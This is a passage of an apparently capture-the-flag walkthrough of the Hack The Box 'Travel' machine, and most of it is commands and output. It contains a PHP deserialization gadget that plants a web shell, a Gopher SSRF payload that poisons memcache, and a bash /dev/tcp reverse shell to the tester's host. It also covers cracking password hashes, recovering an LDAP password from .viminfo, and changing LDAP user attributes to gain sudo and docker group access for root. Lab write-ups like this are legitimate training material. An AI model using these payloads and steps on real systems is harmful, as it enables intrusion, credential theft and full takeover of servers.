TemplateHelperClass with simple PHP command shell. - Sending the Poisoned cache request via Gopher leveraging the
custom_feed_urlparameter - Call the default rss feed url
http://blog.travel.htb/awesome-rss/to trigger the deserilization of cache within 60 sec.
PHP Serialized Object
For creating a PHP serialized object, we will use TemplateHelper class, copy its contents to a new php file and add a line that creates the object, passing the filename and it’s content and echo the serialized output.
Initially when I declared $file and $data as private it didn’t work for me but after declaring them as public the below exploit worked for me.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<?php
class TemplateHelper
{

    public $file;
    public $data;

    public function __construct(string $file, string $data)
    {
    	$this->init($file, $data);
    }
	// Is called upon deserialization!
    public function __wakeup()
    {
    	$this->init($this->file, $this->data);
    }

    private function init(string $file, string $data)
    {
        $this->file = $file;
	    $this->data = $data;
        file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);
    }

}
$object = new TemplateHelper("cfx.php", "<?php system(\$_REQUEST['cfx']); ?>");
echo serialize($object);

?>
The PHP object produced by this code can be further used in Gopherus to generate our Gopher payload for memcache injection
1
2
3
cfx:  ~/Documents/htb/travel
→ php exploit.php
O:14:"TemplateHelper":2:{s:4:"file";s:7:"cfx.php";s:4:"data";s:34:"<?php system($_REQUEST['cfx']); ?>";}
Shell as www-data
Passing the php payload into Gopherus:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
cfx:  ~/Documents/htb/travel
→ /opt/Gopherus/gopherus.py --exploit phpmemcache


  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/

                author: $_SpyD3r_$


This is usable when you know Class and Variable name used by user

Give serialization payload
example: O:5:"Hello":0:{}   : O:14:"TemplateHelper":2:{s:4:"file";s:7:"cfx.php";s:4:"data";s:34:"<?php system($_REQUEST['cfx']); ?>";}

Your gopher link is ready to do SSRF :

gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%200%20104%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:4:%22file%22%3Bs:7:%22cfx.php%22%3Bs:4:%22data%22%3Bs:34:%22%3C%3Fphp%20system%28%24_REQUEST%5B%27cfx%27%5D%29%3B%20%3F%3E%22%3B%7D%0d%0a

After everything done, you can delete memcached item by using this payload:

gopher://127.0.0.1:11211/_%0d%0adelete%20SpyD3r%0d%0a

After replacing the default Gopherus key SpyD3r with our cache key xct_4e5612ba079c530a6b1f148c0b352241 and 127.0.0.1 with LOCALHOST we have the following payload:
1
gopher://LOCALHOST:11211/_%0d%0aset%20xct_4e5612ba079c530a6b1f148c0b352241%204%200%20104%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:4:%22file%22%3Bs:7:%22cfx.php%22%3Bs:4:%22data%22%3Bs:34:%22%3C%3Fphp%20system%28%24_REQUEST%5B%27cfx%27%5D%29%3B%20%3F%3E%22%3B%7D%0d%0a
Now we send our poisoned cache request to the server:
After sending the request, we can also check debug.php page to confirm if our serialized php object is cached:
1
2
3
4
5
cfx:  ~/Documents/htb/travel
→ curl -s http://blog.travel.htb/wp-content/themes/twentytwenty/debug.php
 ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| xct_4e5612ba07(...) | O:14:"TemplateHelper":2:{s:4:"file(...) |
 ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Bingo ! we have our serialized object cached, Now we go to http://blog.travel.htb/awesome-rss/ which will trigger the deserialization, after deserialization we have 60 seconds to test our RCE

Here we can confirm our command shell has been written inside logs directory and we have a working RCE:
1
2
3
cfx:  ~/Documents/htb/travel
→ curl -s http://blog.travel.htb/wp-content/themes/twentytwenty/logs/cfx.php?cfx=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now that we have code execution, let’s get a reverse shell using bash -c 'bash -i >& /dev/tcp/10.10.14.11/8020 0>&1'
Getting a call back on nc listener:
1
2
3
4
5
6
7
8
9
10
11
12
13
cfx:  ~/Documents/htb/travel
→ nc -lvnp 8020
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8020
Ncat: Listening on 0.0.0.0:8020
Ncat: Connection from 10.10.10.189.
Ncat: Connection from 10.10.10.189:56070.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blog:/var/www/html/wp-content/themes/twentytwenty/logs$ whoami
www-data
www-data@blog:/var/www/html/wp-content/themes/twentytwenty/logs$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elevating privilege: www-data -> lynik-admin
Enumeration
Looking at the interfaces and .dockerenv inside the root directory indicates we are inside a docker container
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
www-data@blog:/$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:1e:00:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.30.0.10/24 brd 172.30.0.255 scope global eth0
       valid_lft forever preferred_lft forever
www-data@blog:/$ ls -la
ls -la
total 88
drwxr-xr-x   1 root root 4096 Apr 23 18:44 .
drwxr-xr-x   1 root root 4096 Apr 23 18:44 ..
-rwxr-xr-x   1 root root    0 Apr 23 18:44 .dockerenv
drwxr-xr-x   1 root root 4096 Apr 13 13:05 bin
drwxr-xr-x   2 root root 4096 Feb  1  2020 boot
drwxr-xr-x   5 root root  340 Sep 20 13:58 dev
drwxr-xr-x   1 root root 4096 Apr 23 18:44 etc
drwxr-xr-x   2 root root 4096 Feb  1  2020 home
drwxr-xr-x   1 root root 4096 Mar 31 18:17 lib
drwxr-xr-x   2 root root 4096 Mar 27 00:00 lib64
drwxr-xr-x   2 root root 4096 Mar 27 00:00 media
drwxr-xr-x   2 root root 4096 Mar 27 00:00 mnt
drwxr-xr-x   1 root root 4096 Apr 13 13:37 opt
dr-xr-xr-x 187 root root    0 Sep 20 13:58 proc
drwx------   1 root root 4096 Apr 23 19:00 root
drwxr-xr-x   1 root root 4096 Apr 13 13:15 run
drwxr-xr-x   1 root root 4096 Apr 13 13:05 sbin
drwxr-xr-x   2 root root 4096 Mar 27 00:00 srv
dr-xr-xr-x  13 root root    0 Sep 20 13:58 sys
drwxrwxrwt   1 root root 4096 Sep 21 07:19 tmp
drwxr-xr-x   1 root root 4096 Mar 27 00:00 usr
drwxr-xr-x   1 root root 4096 Mar 31 18:10 var
While further enumerating I found wp database credentials inside /var/www/html/wp-config.php but the hash discovered underwp_users didn’t crack with rockyou.txt wordlist.
We also discover a SQL backup inside the /opt/wordpress directory:
1
2
3
www-data@blog:/opt/wordpress$ ls
ls
backup-13-04-2020.sql
Looking at the database backup, at the bottom we found hashes for users, we can pipe the command with tail to display last 20 lines of the file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
www-data@blog:/opt/wordpress$ cat backup-13-04-2020.sql | tail -n 20
cat backup-13-04-2020.sql | tail -n 20
--
-- Dumping data for table `wp_users`
--

LOCK TABLES `wp_users` WRITE;
/*!40000 ALTER TABLE `wp_users` DISABLE KEYS */;
INSERT INTO `wp_users` VALUES (1,'admin','$P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/','admin','admin@travel.htb','http://localhost','2020-04-13 13:19:01','',0,'admin'),(2,'lynik-admin','$P$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.','lynik-admin','lynik@travel.htb','','2020-04-13 13:36:18','',0,'Lynik Schmidt');
/*!40000 ALTER TABLE `wp_users` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;

/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;

-- Dump completed on 2020-04-13 13:39:31
From the wp_users table, we found hashes for user admin & lynik-admin, let’s crack them using John
Cracking Hashes
Using John we were able to crack the password hash of user lynik-admin as 1stepcloser:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
cfx:  ~/Documents/htb/travel
→ cat admin.hashes
admin:$P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/
lynik-admin:$P$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.

cfx:  ~/Documents/htb/travel
→ john  admin.hashes  -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1stepcloser      (lynik-admin)
1g 0:00:08:03 DONE (2020-09-21 16:12) 0.002068g/s 29667p/s 31179c/s 31179C/s !!!@@@!!!..*7¡Vamos!
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
SSH
Now that we have the password for lynik-admin user, we can SSH into the machine and grab the user flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
cfx:  ~/Documents/htb/travel
→ ssh lynik-admin@10.10.10.189
The authenticity of host '10.10.10.189 (10.10.10.189)' can't be established.
ECDSA key fingerprint is SHA256:KSjh2mhuESUZQcaB1ewLHie9gTUCmvOlypvBpcyAF/w.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.189' (ECDSA) to the list of known hosts.
lynik-admin@10.10.10.189's password:
Permission denied, please try again.
lynik-admin@10.10.10.189's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)

  System information as of Mon 21 Sep 2020 10:54:50 AM UTC

  System load:                      0.0
  Usage of /:                       46.2% of 15.68GB
  Memory usage:                     12%
  Swap usage:                       0%
  Processes:                        201
  Users logged in:                  0
  IPv4 address for br-836575a2ebbb: 172.20.0.1
  IPv4 address for br-8ec6dcae5ba1: 172.30.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.10.189

lynik-admin@travel:~$ id
uid=1001(lynik-admin) gid=1001(lynik-admin) groups=1001(lynik-admin)
lynik-admin@travel:~$ ls
user.txt
lynik-admin@travel:~$ cat user.txt
801d4e55fbd276b1****************
Elevating privilige: lynik-admin -> root
Enumeration
While checking out the home directory we discover some interesting files:
1
2
3
4
5
6
7
8
9
10
11
12
lynik-admin@travel:~$ ls -la
total 36
drwx------ 3 lynik-admin lynik-admin 4096 Apr 24 06:52 .
drwxr-xr-x 4 root        root        4096 Apr 23 17:31 ..
lrwxrwxrwx 1 lynik-admin lynik-admin    9 Apr 23 17:31 .bash_history -> /dev/null
-rw-r--r-- 1 lynik-admin lynik-admin  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lynik-admin lynik-admin 3771 Feb 25  2020 .bashrc
drwx------ 2 lynik-admin lynik-admin 4096 Apr 23 19:34 .cache
-rw-r--r-- 1 lynik-admin lynik-admin   82 Apr 23 19:35 .ldaprc
-rw-r--r-- 1 lynik-admin lynik-admin  807 Feb 25  2020 .profile
-r--r--r-- 1 root        root          33 Sep 20 13:59 user.txt
-rw------- 1 lynik-admin lynik-admin  861 Apr 23 19:35 .viminfo
Both .ldaprc and .viminfo are worth checking out.
First, lets look at .ldaprc which is the config file LDAP, here we find hostname as ldap.travel.htb, BASE and BINDN info required for connecting to LDAP:
1
2
3
4
lynik-admin@travel:~$ cat .ldaprc
HOST ldap.travel.htb
BASE dc=travel,dc=htb
BINDDN cn=lynik-admin,dc=travel,dc=htb
Next, we have .viminfo which usually stores history of deleted contents from files, so its worth checking:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
lynik-admin@travel:~$ cat .viminfo
# This viminfo file was generated by Vim 8.1.
# You may edit it if you're careful!

# Viminfo version
|1,4

# Value of 'encoding' when this file was written
*encoding=utf-8


# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:wq!
|2,0,1587670530,,"wq!"

# Search String History (newest to oldest):

# Expression History (newest to oldest):

# Input Line History (newest to oldest):

# Debug Line History (newest to oldest):

# Registers:
""1     LINE    0
        BINDPW Theroadlesstraveled
|3,1,1,1,1,0,1587670528,"BINDPW Theroadlesstraveled"

# File marks:
'0  3  0  ~/.ldaprc
|4,48,3,0,1587670530,"~/.ldaprc"

# Jumplist (newest first):
-'  3  0  ~/.ldaprc
|4,39,3,0,1587670530,"~/.ldaprc"
-'  1  0  ~/.ldaprc
|4,39,1,0,1587670527,"~/.ldaprc"

# History of marks within files (newest to oldest):

> ~/.ldaprc
        *       1587670529      0
        "       3       0
        .       4       0
        +       4       0
One interesting info we found from this file is "BINDPW Theroadlesstraveled" which looks to be deleted from .ldaprc file. LDAP stores its password in BINDPW so we got the ldap password as Theroadlesstraveled
LDAP Recon
With the above discovered information, lets use ldapsearch to dump LDAP database, since .ldaprc config is already present in current working directory we don’t have to input BASE and BINDDN info in our ldapsearch command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
lynik-admin@travel:~$ ldapsearch -x -w Theroadlesstraveled
# extended LDIF
#
# LDAPv3
# base <dc=travel,dc=htb> (default) with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# travel.htb
dn: dc=travel,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: Travel.HTB
dc: travel

[..SNIP..]
# lynik-admin, travel.htb
dn: cn=lynik-admin,dc=travel,dc=htb
description: LDAP administrator
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: lynik-admin
userPassword:: e1NTSEF9MEpaelF3blZJNEZrcXRUa3pRWUxVY3ZkN1NwRjFRYkRjVFJta3c9PQ==
# workstations, travel.htb
dn: ou=workstations,dc=travel,dc=htb
description: Workstations
objectClass: organizationalUnit
ou: workstations

# linux, servers, travel.htb
dn: ou=linux,ou=servers,dc=travel,dc=htb
description: Linux Servers
objectClass: organizationalUnit
ou: linux

[..SNIP..]

# lynik, users, linux, servers, travel.htb
dn: uid=lynik,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
uid: lynik
uidNumber: 5000
homeDirectory: /home/lynik
givenName: Lynik
gidNumber: 5000
sn: Schmidt
cn: Lynik Schmidt
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
loginShell: /bin/bash

# edward, users, linux, servers, travel.htb
dn: uid=edward,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
uid: edward
uidNumber: 5009
homeDirectory: /home/edward
givenName: Edward
gidNumber: 5000
sn: Roberts
cn: Edward Roberts
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
loginShell: /bin/bash

[..SNIP..]

# domainusers, groups, linux, servers, travel.htb
dn: cn=domainusers,ou=groups,ou=linux,ou=servers,dc=travel,dc=htb
memberUid: frank
memberUid: brian
memberUid: christopher
memberUid: johnny
memberUid: julia
memberUid: jerry
memberUid: louise
memberUid: eugene
memberUid: edward
memberUid: gloria
memberUid: lynik
gidNumber: 5000
cn: domainusers
objectClass: top
objectClass: posixGroup

# search result
search: 2
result: 0 Success

# numResponses: 22
# numEntries: 21
Ldapsearch Output:
- From ldapsearch output we discovered our user
lynik-adminis theLDAP administrator, although the password hash is not that useful since we already know the password.1 2 3 4 5 6 7
# lynik-admin, travel.htb dn: cn=lynik-admin,dc=travel,dc=htb description: LDAP administrator objectClass: simpleSecurityObject objectClass: organizationalRole cn: lynik-admin userPassword:: e1NTSEF9MEpaelF3blZJNEZrcXRUa3pRWUxVY3ZkN1NwRjFRYkRjVFJta3c9PQ==
- We also got multiple usernames residing on the box and their attributes like
uidNumberandgidNumberwhich we can manipulate further to get our self root access.
While looking at the groups which are presents on the box, I found the below one are most interesting which we could potentially use for escalating privileges:
1
2
3
4
5
6
7
8
9
10
11
lynik-admin@travel:~$ cat /etc/group
root:x:0:
sudo:x:27:trvl-admin
dip:x:30:trvl-admin
[..SNIP..]
plugdev:x:46:trvl-admin
[..SNIP..]
lxd:x:116:trvl-admin
trvl-admin:x:1000:
lynik-admin:x:1001:
docker:x:117:
Modifying User attributes via LDAP
Since we are the LDAP administrator we can modify the user attributes in LDAP. We can do this manually by adding attributes value in an LDIF file and modify them using the ldapmodify or we can use Apache Directory studio tool available here which has a GUI interface minimizing the manual efforts of creating ldif file.
First let’s use Apache Directory Studio and later let’s also try ldapmodify with ldif file:
SSH Port forwarding
For using Apache Directory Studio I need ldap connectivity on my machine, so let’s use SSH local port forwarding method so I can reach the LDAP server from my machine:
1
2
3
lynik-admin@travel:~$
ssh> -L 389:ldap.travel.htb:389
Forwarding port.
Important Note - Since I am running as root user on my machine I have the privileges to use ports below 1024 for port forwarding, If I was running as low privileged user (ex. Parrot OS default user) on my machine I would have to use ports above 1024 for port forwarding or use SUDO command to run the SSH as root.
Now that we have our port forwarding enabled, let’s test it out:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
cfx:  ~/Documents/htb/travel
→ ldapsearch -x -h "localhost:389" -w "Theroadlesstraveled" -b "dc=travel,dc=htb" -D "cn=lynik-admin,dc=travel,dc=htb"
# extended LDIF
#
# LDAPv3
# base <dc=travel,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# travel.htb
dn: dc=travel,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: Travel.HTB
dc: travel

[..SNIP..]

objectClass: posixGroup

# search result
search: 2
result: 0 Success

# numResponses: 22
# numEntries: 21
Great ! It working flawlessly as we can see the same output from ldapsearch running on our machine, here we have specified the host as localhost:389 (our forwarded port) along with -b and -D flag for BASE and BINDDN config we saw in .ldaprc file.
Now that everything is configured let’s fire up Apache Directory Studio
Apache Directory Studio
Initial configuration for setting up an LDAP connection:


Now that we have our LDAP connection, lets modify the attributes of user lynik:
First, lets setup a password as coldfusionx by adding a new attribute userPassword:

Next we add an SSH public key to the user, to do that first we create a new objectClass and add ldapPublicKey object class entry to it.


Let’s create a SSH key for user lynik add the sshPublicKey attribute and put our SSH key there:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
cfx:  ~/Documents/htb/travel
→ ssh-keygen  -f lynik
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in lynik
Your public key has been saved in lynik.pub
The key fingerprint is:
SHA256:reRQpOOPw5qeikSLSGo153XW4HOvGeft71yX2e2xvUk root@cfx
The key's randomart image is:
+---[RSA 3072]----+
|        .        |
|       o         |
|      o ..       |
|     . o..o      |
| o o .o.S=.o     |
|* o +..*o.o .   =|
|++   .+ +  . o E=|
|o.   + .    * ooB|
|. .o=      o ..BO|
+----[SHA256]-----+

cfx:  ~/Documents/htb/travel
→ cat lynik.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDC+5sWeF3whJjAHQdFvQrxNBXYFhyEf05R40iTT5TxcJzBs0rmjxMjwDJ8GM24Gs417EDF+9Qj1Xo6NVexdBxOQzOW3NKJAcE2YF7ZAdmgxhmzUvVpxko7eFhT24dizWUHsaM7JqLMO+UdqpiO0Yepf40N9E70NCQmLExb+YJq4/xJo/zypJuOacNAaEw+yPpvhgcde1uVxFQth0q0x6LvkxUpjYvLv3v+f1pdg5z52/bHzDEV6T+OGtzRiSHxKILiDDZkgFvgD6Y1Mi3wmlWHwbkZxUha2XFKzlFOJS5xjjIPwjeh7RBqvsm9oIBVtG9rEXG8Pr73IBk3kU6ywsrB9esYaQ+XxomEXuJVlmhVWKSTJgDapHCymoZ4U1JQRffYfdHy2HFtnpBPzhuMKL4lLqs9kDw23K9oyrVSnb99/eWZkqH80tpWbeYh1JUaAHoIUkex43q3YUPhlkxdmKQRK+EXSxEw9N3j6S7i2l+/XIrJjeMSc6BaULnlatuA3Ms= root@cfx
Adding the generated SSH public key to sshPublicKey attribute:

Finally, we will change the Group ID to 27 (sudo) so our user will be able to become root once we have a shell:
Root Shell
Now we can SSH to the server as user lynik specifying the RSA key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
cfx:  ~/Documents/htb/travel
→ ssh -i lynik lynik@10.10.10.189
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)

  System information as of Mon 21 Sep 2020 01:22:05 PM UTC

  System load:                      0.01
  Usage of /:                       46.2% of 15.68GB
  Memory usage:                     12%
  Swap usage:                       0%
  Processes:                        206
  Users logged in:                  1
  IPv4 address for br-836575a2ebbb: 172.20.0.1
  IPv4 address for br-8ec6dcae5ba1: 172.30.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.10.189

Last login: Mon Sep 21 13:20:39 2020 from 10.10.14.11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

lynik@travel:~$ id
uid=5000(lynik) gid=27(sudo) groups=27(sudo),5000(domainusers)
The gid is 27 and we are a member of sudo group, Next we will run sudo -l and input the password as coldfusionx which confirms we are root.
Finally we will run sudo su - to pop the root shell and grab the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
lynik@travel:~$ sudo -l
[sudo] password for lynik:
Matching Defaults entries for lynik on travel:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lynik may run the following commands on travel:
    (ALL : ALL) ALL
lynik@travel:~$ sudo su -
root@travel:~# ls
bin  root.txt  snap
root@travel:~# cat root.txt
5bca37c220d7bd62****************
Additional
Let’s pwn the box manually by adding attributes value in an LDIF file and modify them using ldapmodify:
Here we will modify the attributes of user edward by adding the SSH public key attribute and replacing the gidNumber with 117 which is the gid of docker.
Adding the user edward to docker group would help us escalating privileges.
First, lets create an public SSH key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
cfx:  ~/Documents/htb/travel
→ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/Documents/htb/travel/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/Documents/htb/travel/id_rsa
Your public key has been saved in /root/Documents/htb/travel/id_rsa.pub
The key fingerprint is:
SHA256:xSMInl43uvqyQlpNjz/bC+aqZuOuLXAgZPkV7QWr3ic root@cfx
The key's randomart image is:
+---[RSA 3072]----+
|  . ..o..        |
| + . + o.o       |
|o . + +.= +      |
|o  o...+ + .     |
|.. o.+. S        |
|. + + o.         |
|.=   o+E .       |
|o.= .+ooo        |
|.B=++=+oo.       |
+----[SHA256]-----+

cfx:  ~/Documents/htb/travel
→ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDzMUfTWiMrzEzFuA0LU1kGPqvENsOCc0YGcb50shLEtT8dwE5ulGhVdf+PS8dtBArgGcRl4PPzY34y4gDCYx7BzmmSMaE8h020LoNmd//CRTN7nlybDfrpSZu60KceA4MggqSi/4NxHoBm6Le4SS/hkeaeh6lkxFvhN2sr1I1AJdF0F0JtIHRR+TJ3yTPHwC5VOiCQjybKZXPy7VrqFYqeBjqgMq0VZ0OlOXt63mozzDCJurdGvk3Irg4uctCkgy2CYJ+AbH4kXL0dnzmm4+qlIvfzCNjv+EevcmqYsC1f4ow//D8tCSNoWFKdykaYHqM7Dv6nc0XkaQTNU3upNe8zzHMWqA8uaXQSuO/Obo6EV7ECV7bsAaencJPYahH823sazu87WGdZ2iXQxiZuVRxbWA1KS87ZabsDFKj1xnChL04U/LsALy0E69icpB6WyGh4Kk0jI4+LEycE6w1yvkOohR7uK151uoE1gJEfMFbTXdlhkVU9uciQuqGPnSyd/6s= root@cfx
Now that we an public key, lets create our ldif file payload with user edward attributes:
1
2
3
4
5
6
7
8
9
10
11
12
13
cfx:  ~/Documents/htb/travel
→ cat edward.ldif
dn: uid=edward,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
changetype: modify
add: objectClass
objectClass: ldapPublicKey
-
add: sshPublicKey
sshPublicKey: ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDzMUfTWiMrzEzFuA0LU1kGPqvENsOCc0YGcb50shLEtT8dwE5ulGhVdf+PS8dtBArgGcRl4PPzY34y4gDCYx7BzmmSMaE8h020LoNmd//CRTN7nlybDfrpSZu60KceA4MggqSi/4NxHoBm6Le4SS/hkeaeh6lkxFvhN2sr1I1AJdF0F0JtIHRR+TJ3yTPHwC5VOiCQjybKZXPy7VrqFYqeBjqgMq0VZ0OlOXt63mozzDCJurdGvk3Irg4uctCkgy2CYJ+AbH4kXL0dnzmm4+qlIvfzCNjv+EevcmqYsC1f4ow//D8tCSNoWFKdykaYHqM7Dv6nc0XkaQTNU3upNe8zzHMWqA8uaXQSuO/Obo6EV7ECV7bsAaencJPYahH823sazu87WGdZ2iXQxiZuVRxbWA1KS87ZabsDFKj1xnChL04U/LsALy0E69icpB6WyGh4Kk0jI4+LEycE6w1yvkOohR7uK151uoE1gJEfMFbTXdlhkVU9uciQuqGPnSyd/6s= root@cfx
-
replace: gidNumber
gidNumber: 117
Now lets execute this payload using ldapmodify and SSH into the server using the private key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
cfx:  ~/Documents/htb/travel
→ ldapmodify -x -h "localhost:389" -w "Theroadlesstraveled" -D "cn=lynik-admin,dc=travel,dc=htb" -f edward.ldif
modifying entry "uid=edward,ou=users,ou=linux,ou=servers,dc=travel,dc=htb"

cfx:  ~/Documents/htb/travel
→ ssh -i id_rsa edward@10.10.10.189
Creating directory '/home@TRAVEL/edward'.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)

  System information as of Thu 24 Sep 2020 06:33:00 PM UTC

  System load:                      0.0
  Usage of /:                       46.1% of 15.68GB
  Memory usage:                     11%
  Swap usage:                       0%
  Processes:                        199
  Users logged in:                  1
  IPv4 address for br-836575a2ebbb: 172.20.0.1
  IPv4 address for br-8ec6dcae5ba1: 172.30.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.10.189


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

edward@travel:~$ id
uid=5009(edward) gid=117(docker) groups=117(docker),5000(domainusers)
Docker PrivEsc
Now that our user is the member of docker group which is a scary thing, we can easily escalate our privilege to root refering gfto:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
edward@travel:~$ docker images
REPOSITORY            TAG                 IMAGE ID            CREATED             SIZE
